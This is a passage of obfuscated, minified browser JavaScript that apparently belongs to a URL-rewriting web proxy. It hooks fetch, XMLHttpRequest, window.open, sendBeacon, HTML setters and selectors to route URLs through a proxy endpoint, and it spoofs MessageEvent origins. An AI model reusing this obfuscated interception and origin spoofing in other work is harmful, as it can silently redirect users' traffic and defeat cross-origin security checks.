u=(0,o.sH)(a)[r(4279)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(3146)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)],extra:{sourceFrameOrigin:l}});let d=z.A[r(2056)](i)[r(2840)][r(1103)](s,r(898));d=Bt(n,d,z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)])),t[r(3076)]();let h=i;for(;pt(h,r(2257),r(2029),{url:a,windowFeatures:d?r(1303)[r(3900)](d):void 0,name:i[r(1164)]}),h!==i[r(3372)];)h=h[r(2985)][r(1132)]}})),Ue(i,l(2851),l(691),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=ye(i,e)?await Ae(i,n,e):ve(i,n,e);r=ke(s,r,a);for(var c=arguments[o(3414)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(1103)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(2866)]?(0,C.pI)(a,t[e(4362)]):(0,C.pI)(a,t)})),Ue(i,l(885),l(3179),(function(t,r,s){const c=l;for(var u=arguments[c(3414)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(1103)](this,r,s,...d);const f=z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),{additionalHeaders:m,url:p}=xe(i,0,c(1010)==typeof s?(0,o.Xz)(s,f):s);s=c(1010)==typeof s?p[c(1606)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3599)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]}),w=t[c(1103)](this,r,g,...d);for(const[t,e]of Object[c(2230)](m))this[c(464)](c(2443)[c(3900)](t),oe(e));return w})),me(i,l(885),l(869),{get:function(){const t=l;for(var e,n=arguments[t(3414)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(1045)])||void 0===e?void 0:e[t(869)])||z.A[t(2056)](i)[t(689)][t(2056)][t(1103)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(4279)]:a}}),fe(i,l(1161),l(1204),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3599)],baseUrl:z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](i[s(4067)]),endpoint:e.A[s(554)]}),z.A[s(2056)](i)[s(801)][s(1103)](i,t,{method:s(2328),keepalive:!0,body:r,mode:s(802)}),!0}),(function(t){return arguments[l(3414)]>0&&(0,C.pI)(a,t)})),fe(i,l(2851),l(3179),(function(t,r,s){const a=l;if(s){const t=s[a(2777)](",")[a(2944)]((t=>{const e=a;if(t[e(1450)](e(1303))){const r=t[e(2777)]("=")[1];return e(1303)[e(3900)](Bt(n,r,z.A[e(2056)](i)[e(997)][e(2056)][e(1960)](i[e(4067)])))}return t}));s=t[a(2178)](",")}if([a(3962)][a(1450)](t)){const c=z.A[a(2056)](i)[a(1052)][a(1103)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(1585)===r?new Proxy(t[l(1585)],{set:function(t,r,a){const u=l;if(u(1606)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(3146)],baseUrl:z.A[u(2056)](i)[u(997)][u(2056)][u(1960)](i[u(4067)]),endpoint:e.A[u(554)]});return vt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(1010)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(3146)],baseUrl:z.A[a(2056)](i)[a(997)][a(2056)][a(1960)](i[a(4067)]),endpoint:e.A[a(554)],extra:{sourceFrameOrigin:null===(c=be(i))||void 0===c?void 0:c[a(1639)]}}));let u=i;for(;pt(u,a(2257),a(2029),{url:t,target:r,windowFeatures:s,name:i[a(1164)]}),u!==i[a(3372)];)u=u[a(2985)][a(1132)];return i}),(function(t,e,n){return(0,C.pI)(a,t)})),me(i,l(2612),l(4362),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(2204)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4279)]:s}});const u=!(null==c||!c[l(2700)]);function d(){const t=l;if(this instanceof i[t(3163)]){const e=z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2184));if(null!=e&&e[t(3064)](t(426)))return!1;if(t(1994)===z.A[t(2056)](i)[t(2840)][t(1103)](this,t(2634)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3926)]){const t=z.A[i(2056)](e)[i(4297)][i(2056)][i(1103)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of z.A[i(2056)](e)[i(1842)][i(2056)][i(1103)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(i,this,a)}u&&fe(i,l(458),l(3958),(function(t,e,n){const r=l,o=z.A[r(2056)](i)[r(608)][r(1103)](this,t,e,n);try{var s;const n=r(1010)==typeof t&&r(2362)===t[r(4010)](),o=r(1788)!==(null===(s=i[r(4067)])||void 0===s?void 0:s[r(1363)]),a=this===i[r(4067)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(2963)])(t(3353));e&&t(2445)==typeof e&&t(4331)==typeof e[t(3165)]?e[t(3165)][t(1103)](e,n):t(4331)==typeof e&&e[t(1103)](this,n)}catch(t){}};i[r(2465)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(1010)==typeof t&&e(2362)===t[e(4010)]()})),i[l(3180)]=new(i[l(3285)])(i[l(1585)],{get:function(t,e){return i[l(1585)][e]},set:function(t,e,n){return i[l(1585)][e]=n,!0}}),me(i,l(3163),l(2184),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(2164)][t(2056)][t(1103)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(4279)];s=Ne(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3414)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(3064)](r(3328))?(t=Kt(t,n,i),z.A[r(2056)](i)[r(2164)][r(450)][r(1103)](this,t,...a)):(0,o.EW)(t)&&Ne((0,o.sH)(t)[r(4279)])?z.A[r(2056)](i)[r(2164)][r(450)][r(1103)](this,t,...a):z.A[r(2056)](i)[r(2164)][r(450)][r(1103)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2154)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}),...a):z.A[r(2056)](i)[r(2164)][r(450)][r(1103)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),me(i,l(3702),l(1639),{get:function(){const t=l;if(t(2181)===this[t(1497)])return t(3525);if(this[t(1497)][t(1164)]&&t(1010)==typeof this[t(1497)][t(1164)]&&this[t(1497)][t(1164)][t(3064)](t(3532)))return window[t(1585)][t(1639)][t(2671)](t(3130))?t(2854):window[t(1585)][t(1639)][t(2671)](t(2364))?t(1943):window[t(1585)][t(1639)][t(2671)](t(1023))?t(2048):window[t(1585)][t(1639)][t(2671)](t(2227))?t(1697):window[t(1585)][t(1639)][t(2671)](t(3977))?t(1225):window[t(1585)][t(1639)][t(2671)](t(1304))?t(2629):window[t(1585)][t(1639)][t(2671)](t(3025))?t(2521):window[t(1585)][t(1639)][t(2671)](t(3972))?t(3224):window[t(1585)][t(1639)][t(2671)](t(2322))?t(1940):window[t(1585)][t(1639)][t(2671)](t(2986))?t(2231):window[t(1585)][t(1639)][t(2671)](t(960))?t(2642):window[t(1585)][t(1639)][t(2671)](t(2597))?t(3724):window[t(1585)][t(1639)][t(2671)](t(3939))?t(676):window[t(1585)][t(1639)][t(2671)](t(1322))?t(2910):window[t(1585)][t(1639)][t(2671)](t(1972))?t(2179):window[t(1585)][t(1639)][t(2671)](t(1457))?t(432):window[t(1585)][t(1639)][t(2671)](t(1201))?t(3090):t(1866);try{if(window[t(1585)][t(1639)][t(2671)](t(521))&&t(1010)==typeof this[t(1497)]&&t(1158)===JSON[t(2115)](this[t(1497)])[t(3022)])return t(3665)}catch(t){}if(t(1010)==typeof this[t(1497)]&&window[t(1585)][t(1639)][t(2671)](t(3008)))try{var e;const n=JSON[t(2115)](this[t(1497)]);if(null!==(e=n[t(2083)])&&void 0!==e&&e[t(3064)](t(3786))||t(3731)===n[t(2367)])return t(1181)}catch(t){}if(t(1010)==typeof this[t(1497)]&&this[t(1497)][t(3064)](t(2882)))return t(940);if(this[t(1497)]&&t(1010)==typeof this[t(1497)]&&this[t(1497)][t(3064)](t(4185)))return t(2403);for(var n=arguments[t(3414)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(2056)](i)[t(2672)][t(2056)][t(1960)](this,r)}}),me(i,l(1336),l(2184),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(2768)][t(2056)][t(1103)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(4279)];s=Ne(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3414)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(2317)]())&&Ne((0,o.sH)(t[r(2317)]())[r(4279)])||(0,o.EW)(t[r(2317)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(2317)](),kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]})),z.A[r(2056)](i)[r(2768)][r(450)][r(1103)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(2317)]())})),me(i,l(2030),l(2184),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(4324)][t(2056)][t(1960)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(4279)];s=Ne(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3414)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Ne((0,o.sH)(t)[r(4279)])?z.A[r(2056)](i)[r(4324)][r(450)][r(1103)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1668)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]})),z.A[r(2056)](i)[r(4324)][r(450)][r(1960)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),me(i,l(2325),l(1606),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3707)][t(2056)][t(1103)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(4279)];s=Ne(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(2056)](i)[r(4402)][r(2056)][r(1103)](this),a=z.A[r(2056)](i)[r(4157)][r(2056)][r(1103)](this),c=r(3614)===s||r(3371)===s&&r(3042)===a?o.MN[r(1558)]:r(3371)===s&&r(3697)===a?o.MN[r(1668)]:o.MN[r(3599)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]});for(var u=arguments[r(3414)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(2056)](i)[r(3707)][r(450)][r(1103)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),me(i,l(2117),l(2741),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(4138)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(2056)](i)[r(4138)][r(450)][r(1103)](this,t,...c)}}),me(i,l(578),l(2184),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(2310)][t(2056)][t(1103)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(4279)];s=Ne(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3599)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(2056)](i)[r(2310)][r(450)][r(1103)](this,t,...c)}}),me(i,l(3926),l(471),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(666)][t(2056)][t(1103)](this,...n);return t(3042)===this[t(4338)][t(4010)]()?(0,Wt.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3042)===this[e(4338)][e(4010)]())return z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,(0,Wt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...o);if(e(3697)===this[e(4338)][e(4010)]())return z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,t,...o);const c=t[e(2317)]();if(this instanceof i[e(2973)]&&c[e(1450)](e(435)))return z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,t,...o);if((e(905)===n[e(3884)]||e(1975)===n[e(3884)])&&(this instanceof i[e(3120)]||this instanceof i[e(1135)]||this instanceof i[e(642)]||this instanceof i[e(1612)]||this instanceof i[e(906)]||this instanceof i[e(4295)]||c[e(3064)](e(4083))))return z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,t,...o);const u=Yt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,u,...o)}}),Ue(i,l(3926),l(3839),(function(t,s,c){const u=l;s=s[u(4010)](),(0,C.yu)(a,s)&&(s=u(1815)+(0,r.md)(s[u(470)](5)[u(4010)]()));let d=String(c);const h=this[u(4338)][u(4010)]();if(["id",u(909)][u(1450)](s))d=d[u(2777)](" ")[u(2944)]((t=>t[u(4191)]()))[u(2944)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(2178)](" ");else if([u(2184),u(1606)][u(1450)](s)){if(!(0,o.EW)(d)||!Ne((0,o.sH)(d)[u(4279)])){const t=u(3967)===h?o.MN[u(2154)]:u(3697)===h?o.MN[u(1668)]:o.MN[u(3599)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[u(2056)](i)[u(997)][u(2056)][u(1960)](i[u(4067)]),endpoint:e.A[u(554)]})}}else if(u(1142)===s)d=u(3194)[u(3900)](qt,u(3312))[u(3900)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(554)]+u(1927),kind:o.MN[u(1668)],baseUrl:z.A[u(2056)](i)[u(997)][u(2056)][u(1960)](i[u(4067)]),endpoint:e.A[u(554)]}),u(2677))[u(3900)]((0,Dt.x)().id,u(2981))+Yt({_window:i,protectUrlContext:n,html:d});else if(u(1509)===s)d=Qt({protectUrlContext:n,srcset:d,endpoint:e.A[u(554)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(1402)===s||u(3207)===s)d=u(2094)+d;else if(u(415)===h&&u(1614)===s&&(0,C.pI)(a,d)){const t=z.A[u(2056)](i)[u(2840)][u(1103)](this,u(2467));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(4368)===t?o.MN[u(3146)]:o.MN[u(2154)],baseUrl:z.A[u(2056)](i)[u(997)][u(2056)][u(1960)](i[u(4067)]),endpoint:e.A[u(554)]})}else u(415)===h&&u(2467)===s&&(0,C.Bo)(a,d)?[u(4368),u(2560),u(3499),u(2996)][u(1450)](d)||(d=(0,r.md)(d)):u(4359)!==h||u(2184)!==s&&u(2741)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(3599)],baseUrl:z.A[u(2056)](i)[u(997)][u(2056)][u(1960)](i[u(4067)]),endpoint:e.A[u(554)]});return t[u(1103)](this,s,d)}),(function(t,e){const n=l,r=t[n(4010)]();if(["id",n(909)][n(1450)](r)&&(0,C.Bo)(a,e))return!0;if([n(2184),n(1606),n(1509)][n(1450)](r)&&(0,C.pI)(a,e))return!0;if(n(1142)===r&&this instanceof HTMLIFrameElement&&d[n(1103)](this))return!0;if([n(1402),n(3207)][n(1450)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const o=this[n(4338)][n(4010)]();return!(n(415)!==o||n(1614)!==t||!(0,C.pI)(a,e))||!(n(415)!==o||n(2467)!==t||!(0,C.Bo)(a,e))||!(n(4359)!==o||n(2184)!==t&&n(2741)!==t||!(0,C.pI)(a,e))})),fe(i,l(3926),l(2699),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(1815)+(0,r.md)(t[e(470)](5)[e(4010)]()));let n=z.A[e(2056)](i)[e(2840)][e(1103)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(909)===t)n=n[e(2777)](" ")[e(2944)]((t=>t[e(4191)]()))[e(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2178)](" ");else if(e(2184)===t&&(0,o.EW)(n)||e(1606)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(4279)];n=Ne(t)?n:t}else e(1509)===t?n=Zt(n):e(1402)!==t&&e(3207)!==t||e(1010)!=typeof n||!n[e(3064)](e(2094))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(470)](3);return n}),(function(t){const e=l,n=z.A[e(2056)](i)[e(2840)][e(1103)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(909),e(2184),e(1142),e(1509),e(1606),e(1402),e(3207)][e(1450)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,o)})),fe(i,l(3926),l(2886),(function(t){const e=l;return z.A[e(2056)](i)[e(803)][e(1103)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),fe(i,l(3926),l(3062),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(470)](5)[e(4010)]();t=e(1815)+(0,r.md)(n)}return z.A[e(2056)](i)[e(1890)][e(1103)](this,t)}),(function(t){return(0,C.yu)(a,t)})),fe(i,l(3926),l(1007),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(470)](5)[e(4010)]();t=e(1815)+(0,r.md)(n)}return z.A[e(2056)](i)[e(1813)][e(1103)](this,t)}),(function(t){return(0,C.yu)(a,t)})),pe(i,l(3926),l(2711),{get:function(t,e){const n=l;n(1010)==typeof e&&(0,C.yu)(a,e)&&(e=n(1815)+(0,r.md)(e[n(470)](5)[n(4010)]()));const o=t[e];if(!o)return o;if(n(3414)===e)return o;var s;if(n(4331)==typeof o)return e===(null===(s=i[n(1396)])||void 0===s?void 0:s[n(3323)])?function(){const e=n,s=o[e(1103)](t);return new(i[e(3285)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(1474)===n?function(){const e=i,n=s[e(1103)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3433)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3433)===e){const e=t[n(1164)];if("id"===e&&n(1010)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(909)===e&&n(1010)==typeof i)return i[n(2777)](" ")[n(2944)]((t=>t[n(4191)]()))[n(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2178)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(1164)===e&&i[n(3064)](n(1815))){const t=i[n(470)](5);return(0,r._)(t)?n(1815)+(0,r.ks)(t):i}return i}}):o(4331)==typeof i?i[o(933)](t):i:i}}):n}:i(4331)==typeof o?o[i(933)](t):o:s}})}:o[n(933)](t);if(n(1010)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(3285)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(4331)==typeof i)return i[o(933)](t);if(o(3433)===e){const e=t[o(1164)];if("id"===e&&o(1010)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(909)===e&&o(1010)==typeof i)return i[o(2777)](" ")[o(2944)]((t=>t[o(4191)]()))[o(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(2178)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(1164)===e&&i[o(3064)](o(1815))){const t=i[o(470)](5);return o(1815)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),fe(i,l(3926),l(1409),(function(t){const e=l;return!!t&&(t[e(3414)]>1e4?z.A[e(2056)](i)[e(3949)][e(1103)](this,t):z.A[e(2056)](i)[e(3949)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),pe(i,l(2524),l(4174),{get:function(t,e){const n=l;if(n(1010)!=typeof e)return t[e];const o=L(e),i=t[(0,C.yu)(a,n(1815)+o)?(0,r.md)(o):e];return n(4331)==typeof i?i[n(933)](t):i},set:function(t,e,n){const o=l;if(o(1010)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,C.yu)(a,o(1815)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(476)][e(2128)](t)[e(2944)]((t=>e(1010)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(1010)==typeof e){const t=L(e);e=(0,C.yu)(a,n(1815)+t)?(0,r.md)(t):e}return i[n(476)][n(3800)](t,e)}},null,(function(){const t=l,e=z.A[t(2056)](i)[t(2639)][t(2056)][t(1103)](this);if(e){if(i[t(1585)][t(1588)][t(2671)](t(2709))&&t(3422)===e[t(3269)])return!1;if(i[t(1585)][t(1588)][t(2671)](t(4046))&&t(3833)===e[t(3269)])return!1}return!0})),me(i,l(3163),l(1164),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2056)](i)[t(1422)][t(2056)][t(1103)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(1422)][e(450)][e(1103)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(3064)](e(3683))})),fe(i,l(3926),l(472),(function(t){const e=l;t=(0,re.w4)(t);const r=(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(2056)](i)[e(3582)][e(1103)](this,r);return t[e(1450)](e(1999))&&t!==r&&null===o?z.A[e(2056)](i)[e(3582)][e(1103)](this,t):o}),(t=>t)),fe(i,l(3926),l(3319),(function(t){const e=l;t=(0,re.w4)(t);const r=(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(2056)](i)[e(1258)][e(1103)](this,r);return t[e(1450)](e(1999))&&t!==r&&0===o[e(3414)]?z.A[e(2056)](i)[e(1258)][e(1103)](this,t):o}),(t=>t)),fe(i,l(2012),l(472),(function(t){const e=l;t=(0,re.w4)(t);const r=(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(2056)](i)[e(4213)][e(1103)](this,r);return t[e(1450)](e(1999))&&t!==r&&null===o?z.A[e(2056)](i)[e(4213)][e(1103)](this,t):o}),(t=>t)),fe(i,l(2012),l(3319),(function(t){const e=l;t=(0,re.w4)(t);const r=(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(2056)](i)[e(3407)][e(1103)](this,r);return t[e(1450)](e(1999))&&t!==r&&0===o[e(3414)]?z.A[e(2056)](i)[e(3407)][e(1103)](this,t):o}),(t=>t)),me(i,l(3926),"id",{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2056)](i)[t(4297)][t(2056)][t(1103)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(1010)!=typeof t&&(t=i[e(1302)](t));for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(4297)][e(450)][e(1103)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...o)}}),fe(i,l(3926),l(965),(function(t,e){const r=l;return z.A[r(2056)](i)[r(850)][r(1103)](this,t,Yt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(2491)])})),fe(i,l(3926),l(733),(function(t){const e=l;return z.A[e(2056)](i)[e(1003)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),pe(i,l(3926),l(3468),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(2188)===e)return function(){const e=n,i=[];for(var s=arguments[e(3414)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(2439)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(1260)](t)})),o[e(1960)](t,[...i])};if(n(4198)===e)return function(e){const i=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(1960)](t,[e])};if(n(864)===e)return function(){const e=n;for(var i=arguments[e(3414)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(2944)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return o[e(1960)](t,[...l])};if(n(724)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(1960)](t,[e,i])};if(n(3355)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(1960)](t,[e,i])};if(n(3433)===e)return o[n(2777)](" ")[n(2944)]((t=>t[n(4191)]()))[n(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2178)](" ");if(e===i[n(1396)][n(3323)])return function(){const e=n,s=o[e(1103)](t);return new(i[e(3285)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1474)===n?function(){const e=o,n=s[e(1103)](t);return n?new(i[e(3285)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3433)===n?(0,r._)(i)?(0,r.ks)(i):i:o(4331)==typeof i?i[o(933)](t):i:i}}):n}:o(4331)==typeof s?s[o(933)](t):s:s}})};if(n(1010)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(4331)==typeof o?o[n(933)](t):o},set:function(t,e,n){const o=l;return o(3433)===e&&(n=n[o(2777)](" ")[o(2944)]((t=>t[o(4191)]()))[o(2944)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[o(2178)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(1010)!=typeof t&&(t=t[e(2317)]()),t=t[e(2777)](" ")[e(2944)]((t=>t[e(4191)]()))[e(2944)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(2178)](" "),z.A[e(2056)](i)[e(2197)][e(1103)](this,e(909),t),t}),(()=>!0)),me(i,l(3926),l(3480),{get:function(){const t=l;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(2056)](i)[t(3252)][t(2056)][t(1103)](this,...n)[t(2777)](" 